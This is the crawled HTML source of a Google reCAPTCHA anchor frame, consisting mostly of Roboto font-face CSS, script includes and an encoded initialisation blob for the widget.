

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ&co=aHR0cHM6Ly9tb29kbWVkaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=jgu0i5hux0r1
body_size: 50493
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="elwdYTCstTV947c6UbpNTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="elwdYTCstTV947c6UbpNTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="elwdYTCstTV947c6UbpNTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDrcONXFtsESBDwohiBBFTHMKOwoJMeBZOw6QGw7vCqznDuFFYwrtObzrCkMKzwrE/NMO1woohwrzDvE3Csw5uPVfCr8KOC8OyOEDDqFPDpS02w7/Co0p2J8KiwrN8XAjDmMOowovDr8Oew7DCpMOXVcOAHMKae8O5ZMOvwo5EYMKkZSwIwpLDjmrDuMKfb8OLw7g1UsOlT8OCw5hEw70CwpXCncKbeArDuzbCniQWwqTCpW/CrsOxZMO8wqsfTsKcGSZFw4AMdMOJMCAWSUdbwr3CkcKKw7nDk1kGR8KSwpdNIUTDjh4NVMOhSsKVwp9xwrtcw6FzwpbDqcKbKMO3T8Kxwr7DpVnDmHYQwqPCqMKjAcOcRsObf8O7QcO7OsKASsOiIzFSVMO3OAtjPkM/wol0K8OVw7LCg8O8wpLCoErDhDzDuMOHUcKIR2V0woceFSx6OMKyw6MFJMOIw4nCvcOfCkcvfsKQwqnCs3NLwpvCkDzCkzIqw6ZpCCs9w7nDq2VlVHzCvQxHw7PCpSHCp2UDw41oCsOZw7/DpQHDg8K3w4oWwrzCpUhXwoB0Y8OncMKyVsKbVkDDjBtSKXomEcO6EjY6w4vCnl/DlMKBw6bCq8KXbzEzw5t4w7FHdnMxw7PDjgXCvMK3PGjCsC3Cg2PCosKDE2Q3C3g/wp3CgcO7OMKBwoHCnsKOBcK1c8O/[base64]/wpx/YcKlIkbCtxrDsEo2UMKfTVvCmxJkIsKdOsKNw47CgQTDqEU9wqEEwptrw7Nkw67DjMO1w6/Dv8KFfBfDkwo2U2trFxI+wpBfwokLwq1Gw5tFPh7CtibCj8K0woskw5liw4fCo34Aw4bCoBnDm8Kaw6PChErDqTDCqMOdFQVtM8OHw7RpwqjCtcOAwrstwrZBw5sxSMOVwp/Dq8KAMVDCkMOnwoglw5rDmRI8w6rDn8K3GEQzegPCsDN9cMOFW0LDhsKQwqzClT/Cm8OYw4bCl8KowpIeVMKUZ8K6AcOZwqrDsHh2wpR+wqXCt2kaOMKaZ8K2bCjCsGozJsKVwp7DlsOrHhxeemjCgn7CjUfCr2U8H8OSbcODckHCk1DCvAnDnHnDu8OEVsO0woDClcOHwqVOLjLDqcOUJMOkwo/CoMKxfMKpdmxYUHjDh8OFQMOaLG4Aw4pmw7/[base64]/DlsKfasOOw4cfSlJ6wrrCicOTC8KqBDsaBcO+w4jDlyDCi2INwo7CisO9wq/[base64]/[base64]/ChQN2cMOGLsK7w51Dw5AOSRrDh8OMwozDmRJuw7PCuHoXw4XDg2kmwo7Dumt8wrdeHjfCmG/Dg8KywqzCjMK2wqV/w6HCq8K7DVXDg8KBXMKpwrRQwpUXw6/CujciwrwMwqLDow5nw4rDhsObwo9pYCbDj1ABw6zCjG/DrlbCmcO5JcK1VcKMwpDCucKpwqnCmsKoM8K8wq/Dm8KJw4t4w7x0SAwIXUEMdMOyCx/CtMKpVMK2w6lRKzVawqZ8KcOfNsK5acOOw5sewrpdM8OEwopIDcKrw6Yiw7xLScKFScOMOsOCKyJswrPCo1LDtsK4wpzDocK6ecKAYEtPIH04Slp5wpAzNVfDtMOcwqMmMB0pw5YiDFfCg8OUw67Cg13DlMOQdMOeMsK7wqI4W8OmfwsyRH8JVyvDnyTDnsKIUMKjwq/Ck8O8UynCjsKcQy/DmsOKN3EkKcOrecORwprDqg/Dg8Kxw6DDoMOjwpXDqnFhAT8bwqUUURnDlcKew6g1w6wpw5xewpvDhsKmMGU/wr1Ww4jDtjvCmcO3M8K0B8O2w73CmMKCKVFmwr4deS0QAsKPwobCvwjDkMOJwqU4VcO2EVkSw77DgHLDnDLCkFzChcOUwqJPeMK5wpbCjsKOZcK0wot/[base64]